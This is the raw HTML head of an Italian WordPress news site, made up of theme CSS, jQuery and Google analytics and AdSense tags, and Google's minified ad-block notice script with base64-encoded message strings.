.fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-2 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-3 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-4 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-5 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-1 .qq-upload-button,.fpsml-front-form.fpsml-template-2 .qq-upload-button,.fpsml-front-form.fpsml-template-3 .qq-upload-button,.fpsml-front-form.fpsml-template-4 .qq-upload-button,.fpsml-front-form.fpsml-template-5 .qq-upload-button,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-light-mode #wp-calendar tbody td#today,body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-search__label,body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-heading,body.aft-light-mode.widget-title-background-side .widget_block .wp-block-search__label,body.aft-light-mode.widget-title-background-side .widget_block .wp-block-heading,body.aft-light-mode.widget-title-background-side .wp_post_author_widget .widget-title,body.aft-light-mode.widget-title-background-side .widget-title .heading-line,body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,body.aft-light-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-search__label,body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-heading,body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-search__label,body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-heading,body.aft-dark-mode.widget-title-background-side .wp_post_author_widget .widget-title,body.aft-dark-mode.widget-title-background-side .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,.af-youtube-slider .af-video-wrap .af-hide-iframe i,.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,.woocommerce-product-search button[type=submit],input.search-submit,body footer.site-footer .search-icon:visited,body footer.site-footer .search-icon:hover,body footer.site-footer .search-icon:focus,body footer.site-footer .search-icon:active,.wp-block-search__button svg.search-icon,.wp-block-search__button svg.search-icon:hover,body footer.site-footer .widget_mc4wp_form_widget input[type=submit],body footer.site-footer .woocommerce-product-search button[type=submit],body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body footer.site-footer input.search-submit,.widget_mc4wp_form_widget input[type=submit],body.aft-dark-mode button,body.aft-dark-mode input[type=button],body.aft-dark-mode input[type=reset],body.aft-dark-mode input[type=submit],body.aft-light-mode button,body.aft-light-mode input[type=button],body.aft-light-mode input[type=reset],body.aft-light-mode input[type=submit],.read-img .trending-no,body .trending-posts-vertical .trending-no,body.aft-dark-mode .btn-style1 a,body.aft-dark-mode #scroll-up{color:#000}body #scroll-up:before{content:"";border-bottom-color:#000}a.sidr-class-sidr-button-close:before,a.sidr-class-sidr-button-close:after{background-color:#000}body div#main-navigation-bar{background-color:#003bb3}.site-description,.site-title{font-family:Lora,sans-serif}table,body p,.blockspare-posts-block-post-grid-excerpt-content,.archive-description,.woocommerce form label,.nav-previous h4,.nav-next h4,.exclusive-posts .marquee a,.widget ul.menu>li,.widget ul ul li,.widget ul>li,.widget ol>li,main ul li,main ol li,p,input,textarea,body .blockspare-posts-block-post-grid-excerpt,body.primary-post-title-font.single h1.entry-title,body.primary-post-title-font.page h1.entry-title,body.primary-post-title-font .bs-marquee-wrapper,body.primary-post-title-font .blockspare-title-wrapper .blockspare-title,body.primary-post-title-font h4.blockspare-posts-block-post-grid-title,body.primary-post-title-font .read-title h3,body.primary-post-title-font .exclusive-post-title,.chromenews-customizer .post-description,.chromenews-widget .post-description{font-family:Lora,sans-serif}body,button,select,optgroup,input[type=reset],input[type=submit],input.button,.widget ul.af-tabs>li a,p.awpa-more-posts,.post-description .aft-readmore-wrapper,body.secondary-post-title-font.single h1.entry-title,body.secondary-post-title-font.page h1.entry-title,body.secondary-post-title-font .blockspare-title-wrapper .blockspare-title,body.secondary-post-title-font .bs-marquee-wrapper,body.secondary-post-title-font h4.blockspare-posts-block-post-grid-title,body.secondary-post-title-font .read-title h3,body.secondary-post-title-font .exclusive-post-title,.cat-links li a,.min-read,.woocommerce form label.wp-block-search__label,.woocommerce ul.order_details li,.woocommerce .woocommerce-customer-details address p,.woocommerce nav.woocommerce-pagination ul li .page-numbers,.af-social-contacts .social-widget-menu .screen-reader-text{font-family:Jost,sans-serif}label,.nav-previous h4,.nav-next h4,.aft-readmore-wrapper a.aft-readmore,button,input[type=button],input[type=reset],input[type=submit],.aft-posts-tabs-panel .nav-tabs>li>a,.aft-main-banner-wrapper .widget-title .heading-line,.exclusive-posts .exclusive-now,.exclusive-posts .marquee a,div.custom-menu-link>a,.main-navigation .menu-desktop>li,.main-navigation .menu-desktop>ul>li,.site-title,h1,h2,h3,h4,h5,h6{font-weight:700}.woocommerce h2,.cart-collaterals h3,.woocommerce-tabs.wc-tabs-wrapper h2,.wp-block-group .wp-block-heading,.widget_block .wp-block-heading,h4.af-author-display-name,body.widget-title-border-top .widget-title,body.widget-title-border-bottom .widget-title,body.widget-title-border-side .widget-title,body.widget-title-border-none .widget-title{font-size:24px}.widget-title-background-side .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-background-side .wp-block-group .wp-block-search__label,.widget-title-background-side .wp-block-group .wp-block-heading,.widget-title-background-side .widget_block .wp-block-search__label,.widget-title-background-side .widget_block .wp-block-heading,.widget-title-background-side .wp_post_author_widget .widget-title,.widget-title-background-side .widget-title .heading-line{font-size:calc(24px - 8px)}@media screen and (max-width:480px){.woocommerce h2,.cart-collaterals h3,.woocommerce-tabs.wc-tabs-wrapper h2,h4.af-author-display-name,body.widget-title-border-top .widget-title,body.widget-title-border-bottom .widget-title,body.widget-title-border-side .widget-title,body.widget-title-border-none .widget-title{font-size:20px}}.elementor-page .elementor-section.elementor-section-full_width>.elementor-container,.elementor-page .elementor-section.elementor-section-boxed>.elementor-container,.elementor-default .elementor-section.elementor-section-full_width>.elementor-container,.elementor-default .elementor-section.elementor-section-boxed>.elementor-container{max-width:1120px}.container-wrapper .elementor{max-width:100%}.full-width-content .elementor-section-stretched,.align-content-left .elementor-section-stretched,.align-content-right .elementor-section-stretched{max-width:100%;left:0 !important}</style><link rel='stylesheet' id='slick-css' href='https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/slick/css/slick.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-pagenavi-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_73d29ecb3ae4eb2b78712fab3a46d32d.css' type='text/css' media='all' /> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/jquery.cookie.js" id="jquery-cookie-js"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TB7VPX6M" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["lagazzettadigitale.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TB7VPX6M");
//# sourceURL=google_gtagjs-js-after</script> <meta name="generator" content="auto-sizes 1.7.0"><meta name="generator" content="dominant-color-images 1.2.0"><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: auto-sizes, dominant-color-images, embed-optimizer, performant-translations, speculation-rules, webp-uploads"><meta name="generator" content="performant-translations 1.2.0"><meta name="generator" content="webp-uploads 2.6.1"><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png"><link rel="icon" type="image/png" sizes="194x194" href="/wp-content/uploads/fbrfg/favicon-194x194.png"><link rel="icon" type="image/png" sizes="192x192" href="/wp-content/uploads/fbrfg/android-chrome-192x192.png"><link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png"><link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest"><link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#0c1da2"><link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/wp-content/uploads/fbrfg/mstile-144x144.png"><meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml"><meta name="theme-color" content="#ffffff"><meta name="generator" content="speculation-rules 1.6.0"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta data-od-replaced-content="optimization-detective 1.0.0-beta4" name="generator" content="optimization-detective 1.0.0-beta4; url_metric_groups={0:populated, 480:populated, 600:populated, 782:populated}"><meta name="generator" content="embed-optimizer 1.0.0-beta3"> <noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><style type="text/css">.site-title a,.site-header .site-branding .site-title a:visited,.site-header .site-branding .site-title a:hover,.site-description{color:#404040}body.aft-dark-mode .site-title a,body.aft-dark-mode .site-header .site-branding .site-title a:visited,body.aft-dark-mode .site-header .site-branding .site-title a:hover,body.aft-dark-mode .site-description{color:#fff}.header-layout-3 .site-header .site-branding .site-title,.site-branding .site-title{font-size:72px}@media only screen and (max-width:640px){.site-branding .site-title{font-size:40px}}@media only screen and (max-width:375px){.site-branding .site-title{font-size:32px}}</style> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7607103059108992&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>    <script async src="https://fundingchoicesmessages.google.com/i/pub-7607103059108992?ers=1" nonce="tJwRSsjSRxQ36MRViheNXg"></script><script nonce="tJwRSsjSRxQ36MRViheNXg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>    <script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function k(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function m(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;
if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var q;a:{var ia={a:!0},ja={};try{ja.__proto__=ia;q=ja.a;break a}catch(a){}q=!1}n=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ka=n;
function r(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(ka)ka(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function la(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}k("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
k("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});k("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});k("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
k("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});k("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});k("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
k("String.prototype.includes",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return-1!==this.indexOf(b,c||0)}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var t=this||self;function v(a){return a};var w,x;a:{for(var ma=["CLOSURE_FLAGS"],y=t,z=0;z<ma.length;z++)if(y=y[ma[z]],null==y){x=null;break a}x=y}var na=x&&x[610401301];w=null!=na?na:!1;var A,oa=t.navigator;A=oa?oa.userAgentData||null:null;function B(a){return w?A?A.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function C(a){var b;a:{if(b=t.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function D(){return w?!!A&&0<A.brands.length:!1}function E(){return D()?B("Chromium"):(C("Chrome")||C("CriOS"))&&!(D()?0:C("Edge"))||C("Silk")};var pa=D()?!1:C("Trident")||C("MSIE");!C("Android")||E();E();C("Safari")&&(E()||(D()?0:C("Coast"))||(D()?0:C("Opera"))||(D()?0:C("Edge"))||(D()?B("Microsoft Edge"):C("Edg/"))||D()&&B("Opera"));var qa={},F=null;var ra="undefined"!==typeof Uint8Array,sa=!pa&&"function"===typeof btoa;function G(){return"function"===typeof BigInt};var H=0,I=0;function ta(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=m(ua(c,a)),b=c.next().value,a=c.next().value,c=b);H=c>>>0;I=a>>>0}function va(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else G()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+wa(c)+wa(a));return c}
function wa(a){a=String(a);return"0000000".slice(a.length)+a}function ua(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var J;J="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;var xa=J?function(a,b){a[J]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},K=J?function(a){return a[J]|0}:function(a){return a.g|0},L=J?function(a){return a[J]}:function(a){return a.g},M=J?function(a,b){a[J]=b;return a}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};function ya(a,b){M(b,(a|0)&-14591)}function za(a,b){M(b,(a|34)&-14557)}
function Aa(a){a=a>>14&1023;return 0===a?536870912:a};var N={},Ba={};function Ca(a){return!(!a||"object"!==typeof a||a.g!==Ba)}function Da(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}function P(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=K(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;M(a,d|1);return!0}Object.freeze(new function(){});Object.freeze(new function(){});var Ea=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Q;function Fa(a,b){Q=b;a=new a(b);Q=void 0;return a}
function R(a,b,c){null==a&&(a=Q);Q=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=K(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(Da(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}M(a,d);return a};function Ga(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(P(a,void 0,0))return}else if(ra&&null!=a&&a instanceof Uint8Array){if(sa){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!F){F={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;5>e;e++){var f=c.concat(d[e].split(""));qa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===F[h]&&(F[h]=g)}}}b=qa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],p=a[f+1];h=a[f+2];g=b[l>>2];l=b[(l&3)<<4|p>>4];p=b[(p&15)<<2|h>>6];h=b[h&63];c[e++]=g+l+p+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ha(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Ia(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=P(a,void 0,0)?void 0:e&&K(a)&2?a:Ja(a,b,c,void 0!==d,e);else if(Da(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Ia(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Ja(a,b,c,d,e){var f=d||c?K(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Ia(a[g],b,c,d,e);c&&c(f,a);return a}function Ka(a){return a.s===N?a.toJSON():Ga(a)};function La(a,b,c){c=void 0===c?za:c;if(null!=a){if(ra&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=K(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?M(a,(d|34)&-12293):Ja(a,La,d&4?za:c,!0,!0)}a.s===N&&(c=a.h,d=L(c),a=d&2?a:Fa(a.constructor,Ma(c,d,!0)));return a}}function Ma(a,b,c){var d=c||b&2?za:ya,e=!!(b&32);a=Ha(a,b,function(f){return La(f,e,d)});xa(a,32|(c?2:0));return a};function Na(a,b){a=a.h;return Oa(a,L(a),b)}function Oa(a,b,c,d){if(-1===c)return null;if(c>=Aa(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Pa(a,b,c,d,e){var f=Aa(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&M(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Qa(a,b){var c=Ra;var d=void 0===d?!1:d;var e=a.h;var f=L(e),g=Oa(e,f,b,d);if(null!=g&&"object"===typeof g&&g.s===N)c=g;else if(Array.isArray(g)){var h=K(g),l=h;0===l&&(l|=f&32);l|=f&2;l!==h&&M(g,l);c=new c(g)}else c=void 0;c!==g&&null!=c&&Pa(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=L(a);f&2||(g=e,c=g.h,h=L(c),g=h&2?Fa(g.constructor,Ma(c,h,!1)):g,g!==e&&(e=g,Pa(a,f,b,e,d)));return e}function Sa(a,b){a=Na(a,b);return null==a||"string"===typeof a?a:void 0}
function Ta(a,b){var c=void 0===c?0:c;a=Na(a,b);if(null!=a)if(b=typeof a,"number"===b?Number.isFinite(a):"string"!==b?0:Ea.test(a))if("number"===typeof a){if(a=Math.trunc(a),!Number.isSafeInteger(a)){ta(a);b=H;var d=I;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,0==b&&(d=d+1>>>0);b=4294967296*d+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),-1!==b&&(a=a.substring(0,b)),!("-"===a[0]?20>a.length||20===a.length&&-922337<Number(a.substring(0,7)):
19>a.length||19===a.length&&922337>Number(a.substring(0,6)))){if(16>a.length)ta(Number(a));else if(G())a=BigInt(a),H=Number(a&BigInt(4294967295))>>>0,I=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);I=H=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),I*=1E6,H=1E6*H+e,4294967296<=H&&(I+=Math.trunc(H/4294967296),I>>>=0,H>>>=0);b&&(b=m(ua(H,I)),a=b.next().value,b=b.next().value,H=a,I=b)}a=H;b=I;b&2147483648?G()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
m(ua(a,b)),a=b.next().value,b=b.next().value,a="-"+va(a,b)):a=va(a,b)}}else a=void 0;return null!=a?a:c}function S(a,b){a=Sa(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){return Ua(this,Ja(this.h,Ka,void 0,void 0,!1),!0)};T.prototype.s=N;T.prototype.toString=function(){return Ua(this,this.h,!1).toString()};
function Ua(a,b,c){var d=a.constructor.v,e=L(c?a.h:b);a=b.length;if(!a)return b;var f;if(Da(c=b[a-1])){a:{var g=c;var h={},l=!1,p;for(p in g)if(Object.prototype.hasOwnProperty.call(g,p)){var u=g[p];if(Array.isArray(u)){var jb=u;if(P(u,d,+p)||Ca(u)&&0===u.size)u=null;u!=jb&&(l=!0)}null!=u?h[p]=u:l=!0}if(l){for(var O in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(p=+!!(e&512)-1;0<a;a--){O=a-1;c=b[O];O-=p;if(!(null==c||P(c,d,O)||Ca(c)&&0===c.size))break;var kb=!0}if(!f&&!kb)return b;b=Array.prototype.slice.call(b,
0,a);g&&b.push(g);return b};function Va(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);xa(b,32);b=Fa(a,b)}return b}};function Wa(a){this.h=R(a)}r(Wa,T);var Xa=Va(Wa);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ya={};function Za(a){if(void 0===U){var b=null;var c=t.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:v,createScript:v,createScriptURL:v})}catch(d){t.console&&t.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ya)};function $a(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function ab(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function bb(a){this.g=a||t.document||document};/*

 SPDX-License-Identifier: Apache-2.0
*/
function cb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function db(a){a=void 0===a?document:a;return a.createElement("script")};function eb(a,b,c,d,e,f){try{var g=a.g,h=db(g);h.async=!0;cb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?eb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(l){f()}};var fb=t.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),gb=t.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),hb=t.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function ib(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new bb(this.i)}
function lb(a){if(a.i.body&&!a.m){var b=function(){mb(a);t.setTimeout(function(){nb(a,3)},50)};eb(a.l,a.u,2,!0,function(){t[a.o]||b()},b);a.m=!0}}
function mb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ob(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ob(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=ab(a.l.g,"IMG");d.className=$a();d.src=fb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=gb;var g=X(a);g.textContent=hb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ob(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=ab(a.l.g,"DIV");a.className=$a();return a}
